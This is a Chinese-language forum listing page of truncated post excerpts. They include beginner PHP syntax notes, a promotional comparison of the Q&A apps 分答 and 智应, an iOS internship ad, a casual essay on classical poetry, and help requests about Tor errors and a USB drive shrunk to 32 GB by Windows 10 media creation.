Tor用的是最新中文版本的,我刚开始下的时候连上了一次,不过之后就一直不行了。图片上传出现Server (IO) Error错误了……
[查看全文]






本帖最后由 又能,如何 于 2016-12-22 16:32 编辑
不知在互联网冲浪的这么久的你有木有感觉脑子不够用呢?#5x各类知识学不过来?看了就忘?这就对了,因为你缺乏知识管理的工具!~40@首先普及下什么是PKM[查看全文]
本内容已隐藏,回复后刷新可见哦
Apache配置
工作路径(放置网页的指向文件)
documentRoot
首页
DirectoryIndex
提示:
php代码严格区分大小写
PHP代码每行都以";"结尾
一.PHP与HTML代码混合,以PHP的定界符来作为PHP代码的区分
PHP定界符有四种风格
XML风格
<?php
?>
简短风格
<?
?>
ASP风格
<%
%>
Script风格
<script language="php">
</script>
二.PHP中的变量
变量:值存储在内存中,有名称的信息。变量可以随着程序的执行而变化
1.定义变量:
X=3 把3的值赋给X;
$变量名称=值//$变量名称 声明变量 =值;赋值
第二位之后可以有数字,字母 _
命名习惯:遵循"驼峰命名"
2.预定义变量
传值中接受数据的变量
$_GET 数据量小 不安全 //经由HTTP GET方式传递数据的
$_POST 数据量 安全 //经由HTTP POST方式传递数据的
$_REQUEST $_GET+$POST 效率低
$_FILES 上传变量 //经由HTTP POST方式来上传文件
会话
$_SESSION //服务器端保存数据
$_COOKIE //客户端端保存数据
$_SERVER //系统的环境信息
三.PHP中的数据类型
$a=3;
8种数据类型
基础数据类型(标量类型)
字符串 string
整形 int
浮点 float
布尔 boolean
复合
数组 array
对象 object
特殊
资源 resource
空值 null
双引号"" 单引号'' 区别
""中的代码会执行
''中的代码不会执行,按照普通字符输出
转义字符:\
[查看全文]
分答曾经十分耀眼。6月27日,上线42天的分答对外召开了首场发布会,公布了一组成绩:“1000万用户参与,超过100万用户为内容买单,产生50万条问答内容,交易金额超过了1800万,2500万美金融资,估值超过一亿美金”。然而42天过去了,分答却已经像一具尸体一样告别我们9天之久。分答用42天狂飙突进之后,又用42天坠落。这背后的原因是什么呢?
分答主打的是知识付费,但是随着形态的发展,这样的知识付费却慢慢变样。在有意无意的引导下,分答更多地变成了一个聚集明星大V八卦、私密等猎奇内容的社区,而用户在这种社区调性的浸淫下,并没有浓烈的归属感,慢慢变成了“去知识化”。就每个爆火产品而言,其陨落自有其自身的原因。 但总体来看,用户的“喜新厌旧”,既成就了这些产品的爆红,也导致了他们的快速冷却。
而用户之所以喜新厌旧,无外乎是如下原因:1、非刚需2、低频3、受制于稀缺资源4、平台效应弱那么智应呢?作为一款IT知识问答平台,智应跟分答就不一样。两者都主打知识付费,但是智应并不像分答一样依靠打造网红与明星大V来制造爆点话题,智应一直在做的,是一个实实在在的知识服务平台,专注于为IT从业人员与学生打造一个纯粹的知识平台。IT从业人员在开发过程当中会遇到各种各样的技术难题,有时候问题没有被解决的话,就会导致整个项目无法进行下去,这就会使工作效率大大降低。智应就是切中用户的需求,给程序员提供了一个可以解决问题的渠道,程序员指尖下可以敲出美丽的代码,但是难免会有bug。智应就是程序员的贴身问题管家。在敲代码的过程当中,虽然不是时时刻刻都会产生问题,但总会遇到技术问题。这是身边没有技术大牛在身边时时刻刻解答问题,在网上搜索的答案质量参差不齐,耗费大量的时间跟精力不说,总不能让问题得到一个有效的解答。在Q群、论坛提问,又会被无赖的聊天会话顶走。智应作为一个专业的IT知识问答平台,伟程序员解决了这个问题,只需要一键提问,问题会迎刃而解。智应平台有着众多的IT专业用户长期驻扎,每个相关领域标签的解答者都是在IT领域有着一定的建树,他们在问题的解决上都有自己的经验以及见解,可以为众多IT程序员解决他们遇到过的问题,俗话说,三人行必有我师,好的老师会让你终生受益。智应不会跟网红平台一样依靠着人气存在,解答者每天都会被分配到一定数量的问题,可以根据自身的空闲时间来进行解答,不会占用到工作时间。智应是一个实实在在做知识的APP,程序员的贴身问题管家,只要有任何的IT问题,只需要掏出手机一键提出问题,十分钟内就会有回应,问题的沟通过程也拥有足够的时间,以保证问题能够被解决。相信我,智应绝对不是一夜爆红的,它专注为程序员解决问题,实在是程序员的福音。[查看全文]
IOS/WINDOWS前端实习招聘
岗位职责:
1.辅助iphone,安卓应用程序的开发,参与制定开发方案,并编写相关技术文档;
2.独立完成手机软件设计、编码和单元测试工作,确保开发质量;
3.负责与服务器端相应数据接口的整合;
4.持续的优化相关的产品的质量、性能、用户体验;
5.负责ios、android软件的日常bug维护工作
任职资格:
1.计算机或相关专业本科大四在读,具有ios平台开发经验;
2.熟悉软件开发流程,能编写软件工程技术文档;
3.具有良好的编程风格与编码技巧;
4.熟悉iphone SDK开发环境及底层API调用;
5.熟悉至少一种主流数据库系统:MySQL、Qracle、MSSQL等;
6.有良好的沟通技能与团队合作能力,良好的编码习惯。
薪资面议
有意者请将简历发送至xbwj2017@126.com
#10x
[查看全文]
几天马上就开学,能有时间也就现在了,之前一直想写一些个人关于诗词的想法,嗯 首先提一下诗词这个东西,啊,好吧第一印象就是能赚积分......真是抱歉了...#20t
诗在百科上一查就是广义,狭义的,很麻烦#25t......咱们只是谈一谈天朝的诗而已
诗的格式主要的(好吧,是在下常用的#27t)楚辞,诗经,乐府,老一点的是这样,然后再就是绝句和律诗
然后七绝七律五绝五律这样,我所想说的...所想说的...说的,啊咧?好像忘了?
嘛,又不是专业人士,在下是觉得只要对仗工整,韵脚压住,再加上个人的意境到了就好
对了,提一下韵脚的问题吧,其实也不用太过抠这个,简单点,一直按照仄起 平起来就好
那么主要说说词吧,不管是小令,中调还是大调其实分句都没有硬性要求
但其实按网上来说,这说法并不严谨(洒家那愚蠢的语文老师#7t),除了已有的词牌外,其实自己起的词牌字数都是可以不限的
词牌的名字可以随意起,可以按照意境,也可以从词里取
就这样吧,一边补番,一边写,好没有诚意......#23t
评分
[查看全文]
如題求助!
狀況是這樣的
由於最近電腦硬碟怪怪的,打算使用win10更新的軟體來做系統安裝的備份。在選項時有把1.這台電腦更新成win10
2.以光碟或u盤為載體把別的電腦上安裝win10
然後我就傻傻的拿了toshiba的500g硬盤接了上去(要是我仔細看了官網的提示該有多好)
結果失敗了,我的硬碟也被格式化了變成fat32的各式。資料丟了我就認栽了可是他的大小直接縮水變成了32g,查了資料發現fat32在windos只支持到32g。
現在希望能把它修回500g的容量
求助該怎麼做